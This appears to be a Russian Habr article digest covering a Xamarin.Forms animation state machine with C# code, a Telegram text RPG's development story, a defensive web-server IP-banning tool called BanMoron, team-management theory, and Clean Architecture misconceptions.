
Если вы по какой-то причине не учились в институте на технической специальности или не изучали теорию, то рекомендуем начать знакомство с этой статьи.
Какое это все имеет отношение к анимациям и тем более к Xamarin.Forms? Давайте посмотрим.
В статье «Работаем с состояниями экранов в Xamarin.Forms» мы уже описывали компонент StateContainer, упрощающий разработку сложных интерфейсов и подходящий для большинства экранов в бизнес-приложениях. Этот компонент хорошо работает, когда у нас все состояния существуют независимо друг от друга и между ними достаточно простого перехода «один исчез — второй появился».

Но что делать, если необходимо реализовать комплексный и анимированный переход из одного состояния в другое? Чтобы выезжало, вращалось и прыгало.
В качестве примера давайте рассмотрим экран ввода адреса и работы с картой, как это реализуется в большинстве навигаторов.
Представим, что у нас анимированные переходы между следующими состояниями ОДНОГО экрана:

Как видим, у нас получается такой конечный автомат:

Необходимо реализовать следующие анимации при переходе из состояния в состояние:
Мы возьмем самую простую реализацию:
Никакую историю переходов хранить не будем, также не важно по какому пользовательскому событию автомат перешел из одного состояния в другое. Есть только переход в новое состояние, который сопровождается анимациями.
Итак, простейший автомат, который мы назовем Storyboard, будет выглядеть следующим образом:
public enum AnimationType {
Scale,
Opacity,
TranslationX,
TranslationY,
Rotation
}
public class Storyboard {
readonly Dictionary _stateTransitions = new Dictionary();
public void Add(object state, ViewTransition[] viewTransitions) {
var stateStr = state?.ToString().ToUpperInvariant();
_stateTransitions.Add(stateStr, viewTransitions);
}
public void Go(object newState, bool withAnimation = true) {
var newStateStr = newState?.ToString().ToUpperInvariant();
// Get all ViewTransitions
var viewTransitions = _stateTransitions[newStateStr];
// Get transition tasks
var tasks = viewTransitions.Select(viewTransition => viewTransition.GetTransition(withAnimation));
// Run all transition tasks
Task.WhenAll(tasks);
}
}
public class ViewTransition {
// Skipped. See complete sample in repository below
public async Task GetTransition(bool withAnimation) {
VisualElement targetElement;
if( !_targetElementReference.TryGetTarget(out targetElement) )
throw new ObjectDisposedException("Target VisualElement was disposed");
if( _delay > 0 ) await Task.Delay(_delay);
withAnimation &= _length > 0;
switch ( _animationType ) {
case AnimationType.Scale:
if( withAnimation )
await targetElement.ScaleTo(_endValue, _length, _easing);
else
targetElement.Scale = _endValue;
break;
// See complete sample in repository below
default:
throw new ArgumentOutOfRangeException();
}
}
}
В примере выше опущены проверки входных данных, полную версию можете найти в репозитории (ссылка в конце статьи).
Как видим, при переходе в новое состояние просто в параллели происходят плавные изменения необходимых свойств. Есть также возможность перейти в новое состояние без анимации.
Итак, автомат у нас есть и мы можем подключить его для задания необходимых состояния элементов. Пример добавления нового состояния:
_storyboard.Add(States.Drive, new[] {
new ViewTransition(ShowRouteView, AnimationType.TranslationY, 200),
new ViewTransition(ShowRouteView, AnimationType.Opacity, 0, 0, delay: 250),
new ViewTransition(DriveView, AnimationType.TranslationY, 0, 300, delay: 250), // Active and visible
new ViewTransition(DriveView, AnimationType.Opacity, 1, 0) // Active and visible
});Как видим, для состояния Drive мы задали массив индивидуальных анимаций. ShowRouteView и DriveView — обычные View, заданные в XAML, пример ниже.
А вот для перехода в новое состояние достаточно простоы вызвать метод Go():
_storyboard.Go(States.ShowRoute);Кода получается относительно немного и групповые анимации создаются по факту просто набором чисел. Работать наш конечный автомат может не только со страницами, но и с отдельными View, что расширяет варианты его применения. Использовать Storyboard лучше внутри кода страницы (Page), не перемешивая его с бизнес-логикой.
Также приведем пример XAML, в котором описаны все элементы пользовательского интерфейса.
Если вы решите добавить возможность смены цвета элементов с помощью анимаций, то рекомендуем познакомиться с реализацией, описанной в статье «Building Custom Animations in Xamarin.Forms».
Полный код проекта из статьи вы можете найти в нашем репозитории:
https://bitbucket.org/binwell/statemachine.
И как всегда, задавайте ваши вопросы в комментариях. До связи!
 Вячеслав Черников — руководитель отдела разработки компании Binwell, Microsoft MVP и Xamarin Certified Developer. В прошлом — один из Nokia Champion и Qt Certified Specialist, в настоящее время — специалист по платформам Xamarin и Azure. В сферу mobile пришел в 2005 году, с 2008 года занимается разработкой мобильных приложений: начинал с Symbian, Maemo, Meego, Windows Mobile, потом перешел на iOS, Android и Windows Phone. Статьи Вячеслава вы также можете прочитать в блоге на Medium.
Вячеслав Черников — руководитель отдела разработки компании Binwell, Microsoft MVP и Xamarin Certified Developer. В прошлом — один из Nokia Champion и Qt Certified Specialist, в настоящее время — специалист по платформам Xamarin и Azure. В сферу mobile пришел в 2005 году, с 2008 года занимается разработкой мобильных приложений: начинал с Symbian, Maemo, Meego, Windows Mobile, потом перешел на iOS, Android и Windows Phone. Статьи Вячеслава вы также можете прочитать в блоге на Medium.|
|
Пассивное устройство, маршрутизация и Штрих-Принт С |

|
Метки: author v0rdych сетевые технологии штрих-м маршрут по-умолчанию |
Социальный Организм — как форма эффективного взаимодействия команды. Часть 1 |

Я хочу поделиться теорией, которую недавно создал.Немного о себе. На заре своей карьеры я долгое время работал программистом. Позже, когда мне стало скучно просто кодировать, переквалифицировался в системного аналитика, попутно исполняя функции менеджера проектов. В последнее же время обстоятельства сложились так, что совместно с партнерами мы создали небольшую ИТ компанию.
Агент Смит (Фильм «Матрица»)
— Что есть реальность? И как определить ее?
—Весь набор ощущений: зрительных, осязательных, обонятельных — это сигналы рецепторов, электрические импульсы, воспринятые мозгом.
Морфиус (Фильм «Матрица»)
|
Метки: author ARadzishevskiy управление сообществом управление проектами управление персоналом развитие стартапа формирование команды команда стартапа формирование требований |
Как я начал создавать текстовую MMO RPG |

В этой статье я опишу личный опыт написания первой версии текстовой MMO RPG для Телеграмма, используемые для этого технологии и этапы, через которые прошёл, при создании игры.
Начну немного издалека — с 2010-го года. Именно тогда я познакомился с браузерными играми и даже отдал им немало своего свободного времени. Через пару лет таких игр я захотел написать свою. Собрал несколько таких же энтузиастов в одной из этих браузерок и мы набросали некое подобие ТЗ для нашей будущей игры. На стадии написания ТЗ всё и закончилось тогда.
Но сама мысль поучаствовать "в большом гейм-деве" меня не покидала — теплилась где-то внутри, пока я занимался веб-программированием.
Так длилось до начала 2017-го года.
Примерно в середине января наша команда разработчиков получила заказ от одной широко известной компании для написания бота в одном или нескольких мессенджерах. Так как серверная часть разработки в команде на мне, то и выбирал платформу в основном я. Сначала был опробован Microsoft Bot Framework для Скайпа и Телеграмма (замечу тут в скобках, что с Телеграммом до того момента я знаком не был). Bot Framework показал какие-то дикие задержки ответов на запросы пользователя из телеграмма и я принял решение работать напрямую с Bot API Телеграмма.
Так был написан первый бот, с играми никак не связанный.
Но в процессе его написания, я обнаружил несколько текстовых игр, реализованных в виде ботов для Телеграмма. Попробовал одну "классическую" MMO RPG про замки, мечи, крафтинг и прочее в том же духе. Понравилась сама идея разделения на 5 фракций и битвы между ними. Посмотрел, попробовал и вскоре понял, что вот оно — я могу сделать текстовую RPG. Для этого хватит моих ресурсов и моей мотивации.
Это было начало февраля 2017-го...
Во-первых, был выбран сеттинг — самая что ни на есть современность. Вначале игра была названа "Hacker Wars" и было решено, что существует 5 компаний, в которых работают хакеры и взламывают друг друга. За успешные взломы получают местную валюту и опыт, за провалы — теряют валюту.
Этот базис с нами до сих пор, хотя и постоянно перебалансируется (об этом в другой раз).
Персонаж, по классике, имеет уровень и текущий опыт. С ростом опыта растёт и уровень персонажа. Тут ничего сложного.
Далее нужно было определить навыки персонажа. Силу, Защиту, Ловкость и прочие физические параметры я использовать не мог — хакеры не дерутся физически. Поэтому я выбрал 4-е таких параметра, противоположных друг другу попарно: Практика-Теория, Хитрость-Мудрость.
Следующие 3 дня я посвятил балансировщику и отрабатывал на нём различные формулы взаимодействия этих 4-х параметров у различных персонажей.
В этот момент было решено, что будет не просто сравнение параметров у соперников и у кого больше, тот и победил. Это скучно и нет никакого игрового момента. Нужна была именно схватка, с шансами попадания, уворота (аналоги взяты всё-таки из физического мира, чтоб проще объяснять). Или, что то же самое — с шансом взлома, ухода от взлома. За это отвечали Хитрость и Мудрость + рандом. А за сумму урона и критические удары — Практика и Теория. Т.е. я не стал ничего изобретать, просто назвал навыки более подходящим образом.
Итак, 3 дня и миллионы боёв ботов друг с другом были проведены.
Следующий этап — это так называемый "шмот". Различные мечи, щиты, луки и прочий скарб в классических RPG. Или плазмоганы в постапокалиптических. В современных реалиях я принял решение использовать Гаджеты. У персонажа 6 слотов под каждый вид гаджета. В одном слоте можно носить только один соответствующий гаджет.
После проведения расчётов стоимости гаджетов и их прибавке к навыкам персонажа, получил такую табличку (табличку позже подготовила девушка-игрок, в моей версии был просто sreadsheet):
Основы RPG заложены — навыки и гаджеты. MMO взаимодействие добавлено — битвы 5 компаний. Формулы прибавки опыта и утаскиваемой при успешном взломе валюты — расписаны. Но чего-то не хватало. Хотелось какой-то изюминки.
Так на 7-ой день (и увидел программист, что это хорошо :) ) в проекте появились Акции всех 5-ти компаний. Игрок мог купить акции любой компании, но на руках после покупки у него должна была оставаться некая сумма в местной валюте — таким образом к началу битв у игроков часто оказывались непустые кошельки, было что утащить при успешном взломе. Это стало первой увязкой акций и битв между собой. Следующий шаг — изменение стоимости акций в зависимости от результатов каждой битвы. Если компанию взломали — акции теряют в цене, если взломать не смогли, акции поднимаются в цене. Так акции стали влиять на битвы, а битвы — на акции.
В этот же момент я принял решение переименовать игру в StartupWars — Битвы Стартапов.
Из подобных же MMO проектов была взята и основная "валюта" продвижения — Энергия, которая пополняется со временем и увеличивается за счёт привлечения друзей по партнёрской ссылке — тут я не стал изобретать велосипед. Единственное — у нас эта валюта названа Мотивация. Некоторые действия игрока требуют затрат мотивации, а взамен дают опыт, деньги и прочие ресурсы.
Параллельно со всеми механиками шла работа и над созданием интерфейса игры. У телеграмм-бота есть два вида кнопок — "обычные" текстовые кнопки под строкой ввода и инлайновые — над строкой ввода. Плюс к кнопкам есть команды, начинающиеся со слеша, например /help.
Мной был принят ряд архитектурных решений на основе имеющихся интерфейсов. Так основные перемещения по разным "сценам" игры осуществляются через текстовые кнопки под строкой ввода. Там стараюсь держать не более 6 кнопок с учётом 1-ой для возврата в главное меню (главное меню — профайл персонажа). Если на какой-то странице 1-2 действия для принятия решения (например, подтверждение операции продажи всех акций на руках) — то использую инлайновые кнопки. Если же операций на странице много (например, покупка гаджетов в местном интернет-магазине) — то использую команды, начинающиеся со слеша.
Дело подходило к середине февраля, на 15-ое у меня была назначена операция, после возвращения с которой я собирался запускать проект. До операции оставалось пару дней, которые я потратил на введение в состав игры обширного хелпа и доработку различных мелочей (а дьявол как раз и кроется в мелочах) — например, если покупаешь более мощный гаджет для руки, то он автоматически заменят старый, а старый кладётся в рюкзак.
Первая версия была разработана ровно за 14 дней, в перерывах между основной работой.
Итак, я вернулся из больницы и на следующий же день организовал запуск. Ребята из нашей команды помогли с настройкой сервера. На тот момент это был 1 основной игровой бот, получающий апдейты от телеграмма через long-polling. Плюс к нему пара скриптов на сервере, выполняемых по cron — сами битвы, проходящие автоматически раз в 3 часа в дневное время и скрипт восстановления потраченной мотивации.
Одновременно с запуском бота, я зарегистрировал 5 закрытых групп в телеграмме — по одной на каждую из противоборствующих компаний. Плюс одна открытая группа — для общения всех игроков между собой. Плюс канал новостей — про обновления самой игры. Художник из нашей команды подготовил красивые логотипы для всех этих 6 чатов, игрового бота и новостного канала.
На всём этом нехитром наборе контента мы и стартовали 18-го февраля вечером. К запуску приурочили статью на Спарке, откуда и получили первых игроков. Эти игроки уже раскидали друзьям промо ссылки на повышение мотивации и через 6 дней у нас было около 400 игроков.
Игра текстовая, т.е. после каждого действия игрока игра отправляет ему какой-то ответ. На момент старта все тексты подготовил я сам. Тогда имелось всего 2 квеста, где можно было потратить мотивацию — Работа и Прогулка. На работе игрок зарабатывал больше денег, но меньше опыта. На прогулке же больше опыта, но меньше денег. Каждый квест требовал вложений 1 мотивации и заканчивался через 5 минут реального времени. При окончании квеста игроку отправлялась случайная фраза из набора нескольких фраз с описанием события, которое произошло с ним на работе или прогулке.
Где-то на третий день после старта, на кураже, я решил провести конкурс окончания фраз прогулки и работы. "Реализовал" очень просто — предложил в главном чате игры писать фразы для конкурса с хештегом #sw_конкурс. И всё.
Через пару дней у нас уже было 109 фраз разной степени интересности.
И тут я понял, что пора бы эти фразы как-то систематизировать, отправлять к себе в базу и затем использовать в игре. Забегая вперёд, скажу, что эти фразы так и не попали в первую версию игры.
Так появился второй бот для игры, который я, недолго думая, назвал SW Информатор — что-то вроде электронного гида-помощника. Его я "подселил" во все 6 игровых чатов и он был призван собирать фразы для конкурса с хештегом. Буквально сразу после запуска этого бота, я придумал новый хештег для него — #идея. Каждый игрок мог предложить любую идею по улучшению действующего функционала игры или предложить совершенно новый функционал. В дальнейшем появились и другие хештеги, популярным из которых, к примеру, является #баг — это баг-репорт от игроков. За найденные баги и реализованные в игре идеи я расплачивался внутреигровой валютой.
Итак, игра была запущена и вокруг неё начало постепенно образовываться комьюнити. Я фиксил найденные игроками баги и реализовывал интересные идеи. К сожалению, в самом конце февраля я попал в больницу на 3.5 месяца и мои друзья были вынуждены остановить сервер игры 3 марта. Так перестала существовать первая версия моей первой игры.
Если интересно, как я запускал вторую версию после возвращения из больницы и через что прошёл с ней на текущий момент — пишите в комментариях, подготовлю ещё одну статью.
P.S.: Для тех хабровчан, кто захочет поиграть в описываемую здесь игру, я подготовил специальный бонус на старте, который можно получить только пройдя по ссылке для Хабра — https://t.me/StartupWarsBot?start=habrahabr
|
Метки: author Nexus разработка игр mmo rpg боты телеграмма пятничный пост свой опыт |
BanMoron — инструмент активной защиты WEB-сервера от взлома |

— Небось снова про блокчейн, только в профиль?
— А вот и не угадали! На этот раз – ничего ни про блокчейн, ни про Emercoin! В конце концов, имеем же мы право делать что-либо помимо основного проекта!
BanMoron – это маленькая программа (исходник меньше текста этой статьи), написанная на языке C, и предназначенная для эффективного противодействия попыткам взломать WEB-сервер путём использования стандартных уязвимостей WEB-систем типа Wordpress, PhpMyAdmin и им подобных.
В настоящее время реализованы следующие модули противодействия:
При проектировании программы использовался модульный подход, что позволяет легко добавлять в неё как новые правила шаблоны, так и модули противодействия.
Сама программа легковесная, бинарник занимает всего 6 килобайт (наверное, все уже и забыли про такие размеры программ), и требует только одной разделяемой библиотеки libc. Таким образом, при её использовании снижения производительности WEB-сервера не наблюдается по сравнению с HTML-страницей 404.
Для повышения производительности, при сравнении строки REQUEST_URI с шаблонами правил, применён алгоритм Рабина-Карпа, позволяющий сравнить строку с множеством шаблонов за один проход, O(N). Универсальное хеширование делает практически невозможным создание специально подобранной строки REQUEST_URI, снижающей эффективность хеш-функции.
Ниже – ответы на типичные вопросы:
— Почему такое название программы – BanMoron?
— Потому что, как видно из названия, основное назначение программы – держать всяких придурков подальше от работающих серверов, чтоб не дай бог ничего не сломали.
— А почему вы хакеров называете придурками?
— Потому что эти «хакеры» придурки и есть. Берут готовый скрипт, который кто-то когда-то написал, и даже не удосуживаются его хоть как-то разнообразить, ума на такое уже не хватает. И по структуре запросов видно, что за скрипт используется. Напрашивается прямая аналогия с уличными “активистами”, которые где-то находят арматурину, и потом бьют стёкла на первых этажах. Интеллектуальный уровень обоих занятий примерно одинаков.
— И чем ваша программа лучше fail2ban?
— Fail2ban использует другой подход. У него постоянно запущен процесс (демон), который мониторит логи, и по ним находит шаблон активности, после чего и банит соответствующий IP. Для реакции fail2ban должен обнаружить активность, то есть обработать множество запросов. Учитывая, что Apache буферизует запись в лог, и чтение из лога далеко не мгновенно, fail2ban имеет задержку реагирования в несколько секунд. Кроме того, должно пройти несколько событий 404, чтобы fail2ban смог обнаружить активность и среагировать. В настоящее время, разработчики эксплойтов тоже не сидят сложа руки, и уже появляются версии, которые делают множество параллельных запросов к жертве – наверное, как раз для того, чтобы успеть внедрить эксплойт до того, как fail2ban среагирует. Кроме того, fail2ban – скрипт на интерпретируемом языке, то есть постоянно держит в памяти интерпретатор Питона, что тоже не добавляет ему ни скорости, ни экономии ресурсов. BanMoron запускается только в тот момент, когда надо что-то сделать, и не отбирает на себя системных ресурсов постоянно. И банит хакера по первому же его запросу. Оперативность на высоте!
— Почему Ваша программа написана на языке С?
— Тому есть ряд причин:
— А почему в качестве файрвола использован какой-то pf?
— Потому, что программа разрабатывалась на FreeBSD, а там дефолтным файрволом является именно pf, который нас полностью устраивает. Если Вы желаете, чтобы программа работала с iptables или другим Вашим файрволом – напишите соответствующие модули (обработчик, и примеры конфигов), сделайте pull request на Github, и мы примем Ваш вклад в общее дело. Человечество Вам будет благодарно.
— Где и на каких условиях я могу получить программу BanMoron?
— Вы можете скачать её из GitHub репозитория Emercoin и использовать совершенно бесплатно, так как эта программа OpenSource и распространяется под лицензией BSD.
|
Метки: author olegarch хостинг спам и антиспам антивирусная защита apache блог компании emercoin защита сайта безопасность веб-приложений противодействие сканированию блокировки |
Хороший код — наша лучшая документация |

|
Метки: author velkonost совершенный код программирование перевод документация код |
Заблуждения Clean Architecture |
На первый взгляд, Clean Architecture – довольно простой набор рекомендаций к построению приложений. Но и я, и многие мои коллеги, сильные разработчики, осознали эту архитектуру не сразу. А в последнее время в чатах и интернете я вижу всё больше ошибочных представлений, связанных с ней. Этой статьёй я хочу помочь сообществу лучше понять Clean Architecture и избавиться от распространенных заблуждений.
Сразу хочу оговориться, заблуждения – это дело личное. Каждый в праве заблуждаться. И если это его устраивает, то я не хочу мешать. Но всегда хорошо услышать мнения других людей, а зачастую люди не знают даже мнений тех, кто стоял у истоков.

В 2011 году Robert C. Martin, также известный как Uncle Bob, опубликовал статью Screaming Architecture, в которой говорится, что архитектура должна «кричать» о самом приложении, а не о том, какие фреймворки в нем используются. Позже вышла статья, в которой Uncle Bob даёт отпор высказывающимся против идей чистой архитектуры. А в 2012 году он опубликовал статью «The Clean Architecture», которая и является основным описанием этого подхода.
Кроме этих статей я также очень рекомендую посмотреть видео выступления Дяди Боба.

Вот оригинальная схема из статьи, которая первой всплывает в голове разработчика, когда речь заходит о Clean Architecture:

В Android-сообществе Clean стала быстро набирать популярность после статьи Architecting Android...The clean way?, написанной Fernando Cejas. Я впервые узнал про Clean Architecture именно из неё. И только потом пошёл искать оригинал. В этой статье Fernando приводит такую схему слоёв:
То, что на этой схеме другие слои, а в domain слое лежат ещё какие-то Interactors и Boundaries, сбивает с толку. Оригинальная картинка тоже не всем понятна. В статьях многое неоднозначно или слегка абстрактно. А видео не все смотрят (обычно из-за недостаточного знания английского). И вот, из-за недопонимания, люди начинают что-то выдумывать, усложнять, заблуждаться…
Давайте разбираться!
Clean Architecture объединила в себе идеи нескольких других архитектурных подходов, которые сходятся в том, что архитектура должна:
Это достигается разделением на слои и следованием Dependency Rule (правилу зависимостей).
Dependency Rule говорит нам, что внутренние слои не должны зависеть от внешних. То есть наша бизнес-логика и логика приложения не должны зависеть от презентеров, UI, баз данных и т.п. На оригинальной схеме это правило изображено стрелками, указывающими внутрь.
В статье сказано: имена сущностей (классов, функций, переменных, чего угодно), объявленных во внешних слоях, не должны встречаться в коде внутренних слоев.
Это правило позволяет строить системы, которые будет проще поддерживать, потому что изменения во внешних слоях не затронут внутренние слои.
Uncle Bob выделяет 4 слоя:
Подробнее, что из себя представляют эти слои, мы рассмотрим по ходу статьи. А пока остановимся на передаче данных между ними.
Переходы между слоями осуществляются через Boundaries, то есть через два интерфейса: один для запроса и один для ответа. Их можно увидеть справа на оригинальной схеме (Input/OutputPort). Они нужны, чтобы внутренний слой не зависел от внешнего (следуя Dependency Rule), но при этом мог передать ему данные.

Оба интерфейса относятся к внутреннему слою (обратите внимание на их цвет на картинке).
Смотрите, Controller вызывает метод у InputPort, его реализует UseCase, а затем UseCase отдает ответ интерфейсу OutputPort, который реализует Presenter. То есть данные пересекли границу между слоями, но при этом все зависимости указывают внутрь на слой UseCase’ов.
Чтобы зависимость была направлена в сторону обратную потоку данных, применяется принцип инверсии зависимостей (буква D из аббревиатуры SOLID). То есть, вместо того чтобы UseCase напрямую зависел от Presenter’a (что нарушало бы Dependency Rule), он зависит от интерфейса в своём слое, а Presenter должен этот интерфейс реализовать.
Точно та же схема работает и в других местах, например, при обращении UseCase к Gateway/Repository. Чтобы не зависеть от репозитория, выделяется интерфейс и кладется в слой UseCases.
Что же касается данных, которые пересекают границы, то это должны быть простые структуры. Они могут передаваться как DTO или быть завернуты в HashMap, или просто быть аргументами при вызове метода. Но они обязательно должны быть в форме более удобной для внутреннего слоя (лежать во внутреннем слое).
Надо отметить, что Clean Architecture была придумана с немного иным типом приложений на уме. Большие серверные приложения для крупного бизнеса, а не мобильные клиент-серверные приложения средней сложности, которые не нуждаются в дальнейшем развитии (конечно, бывают разные приложения, но согласитесь, в большей массе они именно такие). Непонимание этого может привести к overengineering’у.
На оригинальной схеме есть слово Controllers. Оно появилось на схеме из-за frontend’a, в частности из Ruby On Rails. Там зачастую разделяют Controller, который обрабатывает запрос и отдает результат, и Presenter, который выводит этот результат на View.
Многие не сразу догадываются, но в android-приложениях Controllers не нужны.
Ещё в статье Uncle Bob говорит, что слоёв не обязательно должно быть 4. Может быть любое количество, но Dependency Rule должен всегда применяться.
